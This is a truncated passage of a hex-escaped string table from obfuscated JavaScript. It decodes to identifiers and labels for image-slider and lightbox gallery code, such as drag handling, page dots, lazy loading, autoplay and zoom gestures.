\x70\x6F\x69\x6E\x74\x65\x72\x4D\x6F\x76\x65","\x70\x6F\x69\x6E\x74\x65\x72\x4D\x6F\x76\x65","\x6F\x6E\x6D\x6F\x75\x73\x65\x75\x70","\x6F\x6E\x70\x6F\x69\x6E\x74\x65\x72\x75\x70","\x6F\x6E\x74\x6F\x75\x63\x68\x65\x6E\x64","\x5F\x70\x6F\x69\x6E\x74\x65\x72\x55\x70","\x70\x6F\x69\x6E\x74\x65\x72\x55\x70","\x5F\x70\x6F\x69\x6E\x74\x65\x72\x44\x6F\x6E\x65","\x70\x6F\x69\x6E\x74\x65\x72\x44\x6F\x6E\x65","\x5F\x70\x6F\x69\x6E\x74\x65\x72\x52\x65\x73\x65\x74","\x6F\x6E\x70\x6F\x69\x6E\x74\x65\x72\x63\x61\x6E\x63\x65\x6C","\x6F\x6E\x74\x6F\x75\x63\x68\x63\x61\x6E\x63\x65\x6C","\x5F\x70\x6F\x69\x6E\x74\x65\x72\x43\x61\x6E\x63\x65\x6C","\x70\x6F\x69\x6E\x74\x65\x72\x43\x61\x6E\x63\x65\x6C","\x67\x65\x74\x50\x6F\x69\x6E\x74\x65\x72\x50\x6F\x69\x6E\x74","\x70\x61\x67\x65\x58","\x70\x61\x67\x65\x59","\x55\x6E\x69\x70\x6F\x69\x6E\x74\x65\x72","\x62\x69\x6E\x64\x48\x61\x6E\x64\x6C\x65\x73","\x75\x6E\x62\x69\x6E\x64\x48\x61\x6E\x64\x6C\x65\x73","\x5F\x62\x69\x6E\x64\x48\x61\x6E\x64\x6C\x65\x73","\x5F\x74\x6F\x75\x63\x68\x41\x63\x74\x69\x6F\x6E\x56\x61\x6C\x75\x65","\x68\x61\x6E\x64\x6C\x65\x73","\x74\x6F\x75\x63\x68\x41\x63\x74\x69\x6F\x6E","\x6F\x6B\x61\x79\x50\x6F\x69\x6E\x74\x65\x72\x44\x6F\x77\x6E","\x70\x6F\x69\x6E\x74\x65\x72\x44\x6F\x77\x6E\x50\x6F\x69\x6E\x74\x65\x72","\x70\x6F\x69\x6E\x74\x65\x72\x44\x6F\x77\x6E\x42\x6C\x75\x72","\x5F\x64\x72\x61\x67\x50\x6F\x69\x6E\x74\x65\x72\x4D\x6F\x76\x65","\x69\x73\x44\x72\x61\x67\x67\x69\x6E\x67","\x68\x61\x73\x44\x72\x61\x67\x53\x74\x61\x72\x74\x65\x64","\x79","\x5F\x64\x72\x61\x67\x50\x6F\x69\x6E\x74\x65\x72\x55\x70","\x5F\x64\x72\x61\x67\x53\x74\x61\x72\x74","\x69\x73\x50\x72\x65\x76\x65\x6E\x74\x69\x6E\x67\x43\x6C\x69\x63\x6B\x73","\x64\x72\x61\x67\x53\x74\x61\x72\x74","\x5F\x64\x72\x61\x67\x4D\x6F\x76\x65","\x64\x72\x61\x67\x4D\x6F\x76\x65","\x5F\x64\x72\x61\x67\x45\x6E\x64","\x64\x72\x61\x67\x45\x6E\x64","\x6F\x6E\x63\x6C\x69\x63\x6B","\x5F\x73\x74\x61\x74\x69\x63\x43\x6C\x69\x63\x6B","\x69\x73\x49\x67\x6E\x6F\x72\x69\x6E\x67\x4D\x6F\x75\x73\x65\x55\x70","\x73\x74\x61\x74\x69\x63\x43\x6C\x69\x63\x6B","\x55\x6E\x69\x64\x72\x61\x67\x67\x65\x72","\x3E\x31","\x5F\x63\x72\x65\x61\x74\x65\x44\x72\x61\x67","\x70\x61\x6E\x2D\x79","\x63\x72\x65\x61\x74\x65\x54\x6F\x75\x63\x68","\x6F\x6E\x41\x63\x74\x69\x76\x61\x74\x65\x44\x72\x61\x67","\x6F\x6E\x44\x65\x61\x63\x74\x69\x76\x61\x74\x65\x44\x72\x61\x67","\x63\x65\x6C\x6C\x43\x68\x61\x6E\x67\x65","\x75\x70\x64\x61\x74\x65\x44\x72\x61\x67\x67\x61\x62\x6C\x65","\x69\x73\x2D\x64\x72\x61\x67\x67\x61\x62\x6C\x65","\x64\x72\x61\x67\x67\x61\x62\x6C\x65","\x62\x69\x6E\x64\x44\x72\x61\x67","\x75\x6E\x62\x69\x6E\x64\x44\x72\x61\x67","\x5F\x75\x69\x43\x68\x61\x6E\x67\x65\x44\x72\x61\x67","\x70\x6F\x69\x6E\x74\x65\x72\x44\x6F\x77\x6E\x46\x6F\x63\x75\x73","\x69\x73\x2D\x70\x6F\x69\x6E\x74\x65\x72\x2D\x64\x6F\x77\x6E","\x70\x6F\x69\x6E\x74\x65\x72\x44\x6F\x77\x6E\x53\x63\x72\x6F\x6C\x6C","\x5F\x70\x6F\x69\x6E\x74\x65\x72\x44\x6F\x77\x6E\x44\x65\x66\x61\x75\x6C\x74","\x5F\x70\x6F\x69\x6E\x74\x65\x72\x44\x6F\x77\x6E\x50\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x74\x6F\x75\x63\x68","\x70\x6F\x69\x6E\x74\x65\x72\x54\x79\x70\x65","\x64\x72\x61\x67\x54\x68\x72\x65\x73\x68\x6F\x6C\x64","\x69\x73\x54\x6F\x75\x63\x68\x53\x63\x72\x6F\x6C\x6C\x69\x6E\x67","\x64\x72\x61\x67\x53\x74\x61\x72\x74\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x70\x72\x65\x76\x69\x6F\x75\x73\x44\x72\x61\x67\x58","\x64\x72\x61\x67\x4D\x6F\x76\x65\x54\x69\x6D\x65","\x66\x72\x65\x65\x53\x63\x72\x6F\x6C\x6C","\x64\x72\x61\x67\x45\x6E\x64\x52\x65\x73\x74\x69\x6E\x67\x53\x65\x6C\x65\x63\x74","\x67\x65\x74\x52\x65\x73\x74\x69\x6E\x67\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x64\x72\x61\x67\x45\x6E\x64\x42\x6F\x6F\x73\x74\x53\x65\x6C\x65\x63\x74","\x67\x65\x74\x53\x6C\x69\x64\x65\x44\x69\x73\x74\x61\x6E\x63\x65","\x64\x69\x73\x74\x61\x6E\x63\x65","\x69\x6E\x64\x65\x78","\x5F\x67\x65\x74\x43\x6C\x6F\x73\x65\x73\x74\x52\x65\x73\x74\x69\x6E\x67","\x6F\x6E\x73\x63\x72\x6F\x6C\x6C","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67","\x64\x69\x72\x65\x63\x74\x69\x6F\x6E","\x69\x73\x45\x6E\x61\x62\x6C\x65\x64","\x69\x73\x50\x72\x65\x76\x69\x6F\x75\x73","\x69\x73\x4C\x65\x66\x74","\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x62\x75\x74\x74\x6F\x6E\x20\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x70\x72\x65\x76\x2D\x6E\x65\x78\x74\x2D\x62\x75\x74\x74\x6F\x6E","\x20\x70\x72\x65\x76\x69\x6F\x75\x73","\x20\x6E\x65\x78\x74","\x64\x69\x73\x61\x62\x6C\x65","\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C","\x50\x72\x65\x76\x69\x6F\x75\x73","\x4E\x65\x78\x74","\x63\x72\x65\x61\x74\x65\x53\x56\x47","\x75\x70\x64\x61\x74\x65","\x73\x76\x67","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x4E\x53","\x63\x6C\x61\x73\x73","\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x62\x75\x74\x74\x6F\x6E\x2D\x69\x63\x6F\x6E","\x76\x69\x65\x77\x42\x6F\x78","\x30\x20\x30\x20\x31\x30\x30\x20\x31\x30\x30","\x61\x72\x72\x6F\x77\x53\x68\x61\x70\x65","\x4D\x20","\x78\x30","\x2C\x35\x30\x20\x4C\x20","\x78\x31","\x79\x31","\x20\x4C\x20","\x78\x32","\x79\x32","\x78\x33","\x2C\x35\x30\x20\x20\x4C\x20","\x20\x5A","\x64","\x61\x72\x72\x6F\x77","\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x31\x30\x30\x2C\x20\x31\x30\x30\x29\x20\x72\x6F\x74\x61\x74\x65\x28\x31\x38\x30\x29\x20","\x65\x6E\x61\x62\x6C\x65","\x5F\x63\x72\x65\x61\x74\x65\x50\x72\x65\x76\x4E\x65\x78\x74\x42\x75\x74\x74\x6F\x6E\x73","\x70\x72\x65\x76\x4E\x65\x78\x74\x42\x75\x74\x74\x6F\x6E\x73","\x70\x72\x65\x76\x42\x75\x74\x74\x6F\x6E","\x6E\x65\x78\x74\x42\x75\x74\x74\x6F\x6E","\x61\x63\x74\x69\x76\x61\x74\x65\x50\x72\x65\x76\x4E\x65\x78\x74\x42\x75\x74\x74\x6F\x6E\x73","\x64\x65\x61\x63\x74\x69\x76\x61\x74\x65\x50\x72\x65\x76\x4E\x65\x78\x74\x42\x75\x74\x74\x6F\x6E\x73","\x50\x72\x65\x76\x4E\x65\x78\x74\x42\x75\x74\x74\x6F\x6E","\x68\x6F\x6C\x64\x65\x72","\x6F\x6C","\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x70\x61\x67\x65\x2D\x64\x6F\x74\x73","\x64\x6F\x74\x73","\x68\x61\x6E\x64\x6C\x65\x43\x6C\x69\x63\x6B","\x6F\x6E\x43\x6C\x69\x63\x6B","\x73\x65\x74\x44\x6F\x74\x73","\x61\x64\x64\x44\x6F\x74\x73","\x72\x65\x6D\x6F\x76\x65\x44\x6F\x74\x73","\x63\x72\x65\x61\x74\x65\x44\x6F\x63\x75\x6D\x65\x6E\x74\x46\x72\x61\x67\x6D\x65\x6E\x74","\x6C\x69","\x64\x6F\x74","\x50\x61\x67\x65\x20\x64\x6F\x74\x20","\x75\x70\x64\x61\x74\x65\x53\x65\x6C\x65\x63\x74\x65\x64","\x73\x65\x6C\x65\x63\x74\x65\x64\x44\x6F\x74","\x61\x72\x69\x61\x2D\x63\x75\x72\x72\x65\x6E\x74","\x64\x6F\x74\x20\x69\x73\x2D\x73\x65\x6C\x65\x63\x74\x65\x64","\x73\x74\x65\x70","\x6F\x6E\x54\x61\x70","\x4C\x49","\x50\x61\x67\x65\x44\x6F\x74\x73","\x5F\x63\x72\x65\x61\x74\x65\x50\x61\x67\x65\x44\x6F\x74\x73","\x70\x61\x67\x65\x44\x6F\x74\x73","\x61\x63\x74\x69\x76\x61\x74\x65\x50\x61\x67\x65\x44\x6F\x74\x73","\x75\x70\x64\x61\x74\x65\x53\x65\x6C\x65\x63\x74\x65\x64\x50\x61\x67\x65\x44\x6F\x74\x73","\x75\x70\x64\x61\x74\x65\x50\x61\x67\x65\x44\x6F\x74\x73","\x64\x65\x61\x63\x74\x69\x76\x61\x74\x65\x50\x61\x67\x65\x44\x6F\x74\x73","\x73\x74\x61\x74\x65","\x73\x74\x6F\x70\x70\x65\x64","\x6F\x6E\x56\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x43\x68\x61\x6E\x67\x65","\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x43\x68\x61\x6E\x67\x65","\x6F\x6E\x56\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x50\x6C\x61\x79","\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x50\x6C\x61\x79","\x70\x6C\x61\x79\x69\x6E\x67","\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x63\x68\x61\x6E\x67\x65","\x74\x69\x63\x6B","\x61\x75\x74\x6F\x50\x6C\x61\x79","\x63\x6C\x65\x61\x72","\x74\x69\x6D\x65\x6F\x75\x74","\x73\x74\x6F\x70","\x70\x61\x75\x73\x65\x64","\x75\x6E\x70\x61\x75\x73\x65","\x5F\x63\x72\x65\x61\x74\x65\x50\x6C\x61\x79\x65\x72","\x61\x63\x74\x69\x76\x61\x74\x65\x50\x6C\x61\x79\x65\x72","\x73\x74\x6F\x70\x50\x6C\x61\x79\x65\x72","\x64\x65\x61\x63\x74\x69\x76\x61\x74\x65\x50\x6C\x61\x79\x65\x72","\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72","\x70\x6C\x61\x79\x50\x6C\x61\x79\x65\x72","\x70\x61\x75\x73\x65\x50\x6C\x61\x79\x65\x72","\x75\x6E\x70\x61\x75\x73\x65\x50\x6C\x61\x79\x65\x72","\x6F\x6E\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72","\x70\x61\x75\x73\x65\x41\x75\x74\x6F\x50\x6C\x61\x79\x4F\x6E\x48\x6F\x76\x65\x72","\x6F\x6E\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65","\x69\x6E\x73\x65\x72\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x61\x70\x70\x65\x6E\x64","\x70\x72\x65\x70\x65\x6E\x64","\x63\x65\x6C\x6C\x53\x69\x7A\x65\x43\x68\x61\x6E\x67\x65","\x5F\x63\x72\x65\x61\x74\x65\x4C\x61\x7A\x79\x6C\x6F\x61\x64","\x6C\x61\x7A\x79\x4C\x6F\x61\x64","\x49\x4D\x47","\x64\x61\x74\x61\x2D\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x6C\x61\x7A\x79\x6C\x6F\x61\x64","\x64\x61\x74\x61\x2D\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x6C\x61\x7A\x79\x6C\x6F\x61\x64\x2D\x73\x72\x63","\x64\x61\x74\x61\x2D\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x6C\x61\x7A\x79\x6C\x6F\x61\x64\x2D\x73\x72\x63\x73\x65\x74","\x69\x6D\x67\x5B\x64\x61\x74\x61\x2D\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x6C\x61\x7A\x79\x6C\x6F\x61\x64\x5D\x2C\x20\x69\x6D\x67\x5B\x64\x61\x74\x61\x2D\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x6C\x61\x7A\x79\x6C\x6F\x61\x64\x2D\x73\x72\x63\x5D\x2C\x20\x69\x6D\x67\x5B\x64\x61\x74\x61\x2D\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x6C\x61\x7A\x79\x6C\x6F\x61\x64\x2D\x73\x72\x63\x73\x65\x74\x5D","\x73\x72\x63\x73\x65\x74","\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x6C\x61\x7A\x79\x6C\x6F\x61\x64\x65\x64","\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x6C\x61\x7A\x79\x65\x72\x72\x6F\x72","\x4C\x61\x7A\x79\x4C\x6F\x61\x64\x65\x72","\x66\x61\x64\x65","\x73\x65\x74\x4F\x70\x61\x63\x69\x74\x79","\x6F\x70\x61\x63\x69\x74\x79","\x5F\x63\x72\x65\x61\x74\x65\x46\x61\x64\x65","\x66\x61\x64\x65\x49\x6E\x64\x65\x78","\x70\x72\x65\x76\x53\x65\x6C\x65\x63\x74\x65\x64\x49\x6E\x64\x65\x78","\x6F\x6E\x53\x65\x6C\x65\x63\x74\x46\x61\x64\x65","\x6F\x6E\x44\x72\x61\x67\x45\x6E\x64\x46\x61\x64\x65","\x6F\x6E\x53\x65\x74\x74\x6C\x65\x46\x61\x64\x65","\x6F\x6E\x41\x63\x74\x69\x76\x61\x74\x65\x46\x61\x64\x65","\x6F\x6E\x44\x65\x61\x63\x74\x69\x76\x61\x74\x65\x46\x61\x64\x65","\x64\x69\x64\x44\x72\x61\x67\x45\x6E\x64","\x69\x73\x2D\x66\x61\x64\x65","\x66\x61\x64\x65\x53\x6C\x69\x64\x65\x73","\x67\x65\x74\x46\x61\x64\x65\x49\x6E\x64\x65\x78\x65\x73","\x61","\x62","\x77\x72\x61\x70\x44\x69\x66\x66\x65\x72\x65\x6E\x63\x65","\x66\x61\x64\x65\x48\x69\x64\x65\x49\x6E\x64\x65\x78","\x67\x65\x74\x46\x61\x64\x65\x44\x72\x61\x67\x57\x72\x61\x70\x49\x6E\x64\x65\x78\x65\x73","\x67\x65\x74\x46\x61\x64\x65\x44\x72\x61\x67\x4C\x69\x6D\x69\x74\x49\x6E\x64\x65\x78\x65\x73","\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x28\x5C\x73\x7C\x5E\x29","\x28\x5C\x73\x7C\x24\x29","\x68\x61\x73\x43\x6C\x61\x73\x73","\x28\x5E\x7C\x5C\x73\x29","\x66\x69\x72\x73\x74\x43\x68\x69\x6C\x64","\x6E\x65\x78\x74\x53\x69\x62\x6C\x69\x6E\x67","\x50\x49","\x73\x69\x6E","\x63\x6F\x73","\x66\x65\x61\x74\x75\x72\x65\x73","\x63\x72\x65\x61\x74\x65\x45\x6C","\x6F\x6C\x64\x49\x45","\x61\x6C\x6C","\x63\x61\x66","\x63\x61\x6E\x63\x65\x6C\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65","\x70\x6F\x69\x6E\x74\x65\x72\x45\x76\x65\x6E\x74","\x6D\x73\x50\x6F\x69\x6E\x74\x65\x72\x45\x6E\x61\x62\x6C\x65\x64","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x70\x6C\x61\x74\x66\x6F\x72\x6D","\x61\x70\x70\x56\x65\x72\x73\x69\x6F\x6E","\x69\x73\x4F\x6C\x64\x49\x4F\x53\x50\x68\x6F\x6E\x65","\x69\x73\x4F\x6C\x64\x41\x6E\x64\x72\x6F\x69\x64","\x61\x6E\x64\x72\x6F\x69\x64\x56\x65\x72\x73\x69\x6F\x6E","\x69\x73\x4D\x6F\x62\x69\x6C\x65\x4F\x70\x65\x72\x61","\x70\x65\x72\x73\x70\x65\x63\x74\x69\x76\x65","\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x4E\x61\x6D\x65","\x4D\x6F\x7A","\x4F","\x74\x6F\x55\x70\x70\x65\x72\x43\x61\x73\x65","\x63\x68\x61\x72\x41\x74","\x52\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65","\x43\x61\x6E\x63\x65\x6C\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65","\x43\x61\x6E\x63\x65\x6C\x52\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65","\x67\x65\x74\x54\x69\x6D\x65","\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74","\x63\x72\x65\x61\x74\x65\x53\x56\x47\x52\x65\x63\x74","\x64\x65\x74\x65\x63\x74\x46\x65\x61\x74\x75\x72\x65\x73","\x64\x65\x74\x61\x63\x68","\x61\x74\x74\x61\x63\x68","\x45\x76\x65\x6E\x74","\x41","\x69\x6E\x69\x74\x69\x61\x6C\x5A\x6F\x6F\x6D\x4C\x65\x76\x65\x6C","\x66\x69\x74","\x70\x75\x62\x6C\x69\x63\x4D\x65\x74\x68\x6F\x64\x73","\x62\x67","\x62\x67\x4F\x70\x61\x63\x69\x74\x79","\x63\x75\x72\x72\x49\x74\x65\x6D","\x66\x69\x74\x52\x61\x74\x69\x6F","\x70\x78\x2C\x20","\x20\x73\x63\x61\x6C\x65\x28","\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x69\x6E\x69\x74\x69\x61\x6C\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x70\x78\x2C\x20\x30\x70\x78","\x6C\x6F\x6F\x70","\x6D\x61\x69\x6E\x53\x63\x72\x6F\x6C\x6C\x45\x6E\x64\x46\x72\x69\x63\x74\x69\x6F\x6E","\x75\x6E\x62\x69\x6E\x64","\x70\x73\x77\x70\x2D\x2D\x68\x61\x73\x5F\x6D\x6F\x75\x73\x65","\x61\x64\x64\x43\x6C\x61\x73\x73","\x6D\x6F\x75\x73\x65\x55\x73\x65\x64","\x73\x63\x72\x6F\x6C\x6C\x57\x72\x61\x70","\x72\x65\x73\x69\x7A\x65\x20\x73\x63\x72\x6F\x6C\x6C\x20\x6F\x72\x69\x65\x6E\x74\x61\x74\x69\x6F\x6E\x63\x68\x61\x6E\x67\x65","\x62\x69\x6E\x64\x45\x76\x65\x6E\x74\x73","\x75\x6E\x62\x69\x6E\x64\x45\x76\x65\x6E\x74\x73","\x77","\x6D\x61\x78\x53\x70\x72\x65\x61\x64\x5A\x6F\x6F\x6D","\x74\x72\x61\x6E\x73\x6C\x61\x74\x65","\x33\x64\x28","\x2C\x20\x30\x70\x78\x29","\x70\x73\x77\x70\x2D\x2D\x69\x65","\x68","\x65\x73\x63\x4B\x65\x79","\x61\x72\x72\x6F\x77\x4B\x65\x79\x73","\x70\x72\x65\x76","\x63\x74\x72\x6C\x4B\x65\x79","\x61\x6C\x74\x4B\x65\x79","\x73\x68\x69\x66\x74\x4B\x65\x79","\x6D\x65\x74\x61\x4B\x65\x79","\x72\x65\x74\x75\x72\x6E\x56\x61\x6C\x75\x65","\x67\x65\x74\x53\x63\x72\x6F\x6C\x6C\x59","\x73\x65\x74\x53\x63\x72\x6F\x6C\x6C\x4F\x66\x66\x73\x65\x74","\x73\x71\x72\x74","\x70\x72\x65\x76\x65\x6E\x74","\x69\x73\x43\x6C\x69\x63\x6B\x61\x62\x6C\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x70\x73\x77\x70\x5F\x5F\x73\x63\x72\x6F\x6C\x6C\x2D\x77\x72\x61\x70","\x70\x72\x65\x76\x65\x6E\x74\x44\x72\x61\x67\x45\x76\x65\x6E\x74","\x70\x6F\x70","\x74\x6F\x75\x63\x68\x65\x73","\x70\x61\x6E\x45\x6E\x64\x46\x72\x69\x63\x74\x69\x6F\x6E","\x61\x6C\x6C\x6F\x77\x50\x61\x6E\x54\x6F\x4E\x65\x78\x74","\x61\x72\x72\x61\x79\x53\x65\x61\x72\x63\x68","\x66\x69\x72\x73\x74\x54\x6F\x75\x63\x68\x53\x74\x61\x72\x74","\x76","\x7A\x6F\x6F\x6D\x47\x65\x73\x74\x75\x72\x65\x53\x74\x61\x72\x74\x65\x64","\x70\x69\x6E\x63\x68\x54\x6F\x43\x6C\x6F\x73\x65","\x6F\x6E\x50\x69\x6E\x63\x68\x43\x6C\x6F\x73\x65","\x63\x6C\x6F\x73\x65\x4F\x6E\x56\x65\x72\x74\x69\x63\x61\x6C\x44\x72\x61\x67","\x73\x63\x61\x6C\x65\x4D\x6F\x64\x65","\x6F\x6E\x56\x65\x72\x74\x69\x63\x61\x6C\x44\x72\x61\x67","\x62\x6F\x75\x6E\x64\x73","\x6D\x6F\x75\x73\x65","\x70\x65\x6E","\x74\x6F\x75\x63\x68\x52\x65\x6C\x65\x61\x73\x65","\x7A\x6F\x6F\x6D","\x73\x77\x69\x70\x65","\x7A\x6F\x6F\x6D\x50\x6F\x69\x6E\x74\x65\x72\x55\x70","\x7A\x6F\x6F\x6D\x47\x65\x73\x74\x75\x72\x65\x45\x6E\x64\x65\x64","\x63\x61\x6C\x63\x75\x6C\x61\x74\x65\x53\x77\x69\x70\x65\x53\x70\x65\x65\x64","\x76\x65\x72\x74\x69\x63\x61\x6C\x44\x72\x61\x67\x52\x61\x6E\x67\x65","\x76\x65\x72\x74\x69\x63\x61\x6C\x44\x72\x61\x67","\x6F\x75\x74","\x63\x75\x62\x69\x63","\x65\x61\x73\x69\x6E\x67","\x6C\x61\x73\x74\x46\x6C\x69\x63\x6B\x4F\x66\x66\x73\x65\x74","\x6C\x61\x73\x74\x46\x6C\x69\x63\x6B\x44\x69\x73\x74","\x6C\x61\x73\x74\x46\x6C\x69\x63\x6B\x53\x70\x65\x65\x64","\x73\x6C\x6F\x77\x44\x6F\x77\x6E\x52\x61\x74\x69\x6F","\x73\x6C\x6F\x77\x44\x6F\x77\x6E\x52\x61\x74\x69\x6F\x52\x65\x76\x65\x72\x73\x65","\x73\x70\x65\x65\x64\x44\x65\x63\x65\x6C\x65\x72\x61\x74\x69\x6F\x6E\x52\x61\x74\x69\x6F","\x62\x61\x63\x6B\x41\x6E\x69\x6D\x53\x74\x61\x72\x74\x65\x64","\x62\x61\x63\x6B\x41\x6E\x69\x6D\x44\x65\x73\x74\x69\x6E\x61\x74\x69\x6F\x6E","\x73\x70\x65\x65\x64\x44\x65\x63\x65\x6C\x65\x72\x61\x74\x69\x6F\x6E\x52\x61\x74\x69\x6F\x41\x62\x73","\x62\x6F\x75\x6E\x63\x65\x5A\x6F\x6F\x6D\x50\x61\x6E","\x73\x69\x6E\x65","\x74\x69\x6D\x65\x44\x69\x66\x66","\x64\x69\x73\x74\x61\x6E\x63\x65\x4F\x66\x66\x73\x65\x74","\x7A\x6F\x6F\x6D\x50\x61\x6E","\x70\x61\x6E\x41\x6E\x69\x6D\x4C\x6F\x6F\x70","\x6C\x61\x73\x74\x4E\x6F\x77","\x63\x61\x6C\x63\x75\x6C\x61\x74\x65\x41\x6E\x69\x6D\x4F\x66\x66\x73\x65\x74","\x63\x61\x6C\x63\x75\x6C\x61\x74\x65\x4F\x76\x65\x72\x42\x6F\x75\x6E\x64\x73\x41\x6E\x69\x6D\x4F\x66\x66\x73\x65\x74","\x6D\x61\x69\x6E\x53\x63\x72\x6F\x6C\x6C\x41\x6E\x69\x6D\x53\x74\x61\x72\x74","\x6D\x61\x69\x6E\x53\x63\x72\x6F\x6C\x6C","\x75\x70\x64\x61\x74\x65\x43\x75\x72\x72\x49\x74\x65\x6D","\x6D\x61\x69\x6E\x53\x63\x72\x6F\x6C\x6C\x41\x6E\x69\x6D\x43\x6F\x6D\x70\x6C\x65\x74\x65","\x7A\x6F\x6F\x6D\x54\x6F","\x47\x65\x73\x74\x75\x72\x65\x73","\x4D\x53\x50\x6F\x69\x6E\x74\x65\x72","\x44\x6F\x77\x6E","\x4D\x6F\x76\x65","\x55\x70","\x43\x61\x6E\x63\x65\x6C","\x70\x6F\x69\x6E\x74\x65\x72","\x64\x6F\x77\x6E","\x6D\x6F\x76\x65","\x75\x70","\x63\x61\x6E\x63\x65\x6C","\x73\x74\x61\x72\x74","\x65\x6E\x64","\x6D\x61\x78\x54\x6F\x75\x63\x68\x50\x6F\x69\x6E\x74\x73","\x6D\x73\x4D\x61\x78\x54\x6F\x75\x63\x68\x50\x6F\x69\x6E\x74\x73","\x6C\x69\x6B\x65\x6C\x79\x54\x6F\x75\x63\x68\x44\x65\x76\x69\x63\x65","\x20\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E","\x20\x6D\x6F\x75\x73\x65\x6D\x6F\x76\x65\x20\x6D\x6F\x75\x73\x65\x75\x70","\x69\x6E\x69\x74\x69\x61\x6C\x4C\x61\x79\x6F\x75\x74","\x67\x65\x74\x54\x68\x75\x6D\x62\x42\x6F\x75\x6E\x64\x73\x46\x6E","\x68\x69\x64\x65\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x44\x75\x72\x61\x74\x69\x6F\x6E","\x73\x68\x6F\x77\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x44\x75\x72\x61\x74\x69\x6F\x6E","\x69\x6E\x69\x74\x69\x61\x6C\x5A\x6F\x6F\x6D","\x74\x65\x6D\x70\x6C\x61\x74\x65","\x70\x73\x77\x70\x2D\x2D\x61\x6E\x69\x6D\x61\x74\x65\x64\x2D\x69\x6E","\x4F\x75\x74\x45\x6E\x64","\x49\x6E\x45\x6E\x64","\x4F\x75\x74","\x49\x6E","\x6C\x6F\x61\x64\x45\x72\x72\x6F\x72","\x73\x68\x6F\x77\x48\x69\x64\x65\x4F\x70\x61\x63\x69\x74\x79","\x6D\x69\x6E\x69\x49\x6D\x67","\x77\x65\x62\x6B\x69\x74\x42\x61\x63\x6B\x66\x61\x63\x65\x56\x69\x73\x69\x62\x69\x6C\x69\x74\x79","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x70\x73\x77\x70\x2D\x2D\x61\x6E\x69\x6D\x61\x74\x65\x5F\x6F\x70\x61\x63\x69\x74\x79","\x43\x6C\x61\x73\x73","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x73\x77\x70\x5F\x5F\x65\x72\x72\x6F\x72\x2D\x6D\x73\x67\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x25\x75\x72\x6C\x25\x22\x20\x74\x61\x72\x67\x65\x74\x3D\x22\x5F\x62\x6C\x61\x6E\x6B\x22\x3E\x54\x68\x65\x20\x69\x6D\x61\x67\x65\x3C\x2F\x61\x3E\x20\x63\x6F\x75\x6C\x64\x20\x6E\x6F\x74\x20\x62\x65\x20\x6C\x6F\x61\x64\x65\x64\x2E\x3C\x2F\x64\x69\x76\x3E","\x76\x47\x61\x70","\x70\x61\x72\x73\x65\x56\x65\x72\x74\x69\x63\x61\x6C\x4D\x61\x72\x67\x69\x6E","\x6F\x72\x69\x67","\x69\x6D\x61\x67\x65\x41\x70\x70\x65\x6E\x64\x65\x64","\x6C\x6F\x61\x64\x65\x64","\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72","\x6C\x6F\x61\x64\x69\x6E\x67","\x70\x73\x77\x70\x5F\x5F\x69\x6D\x67","\x6C\x6F\x61\x64\x43\x6F\x6D\x70\x6C\x65\x74\x65","\x25\x75\x72\x6C\x25","\x65\x72\x72\x6F\x72\x4D\x73\x67","\x6C\x61\x73\x74\x43\x68\x69\x6C\x64","\x69\x74\x65\x6D","\x62\x61\x73\x65\x44\x69\x76","\x63\x6C\x65\x61\x72\x50\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72","\x43\x6F\x6E\x74\x72\x6F\x6C\x6C\x65\x72","\x67\x65\x74\x74\x69\x6E\x67\x44\x61\x74\x61","\x69\x74\x65\x6D\x73","\x67\x65\x74\x49\x74\x65\x6D\x41\x74","\x67\x65\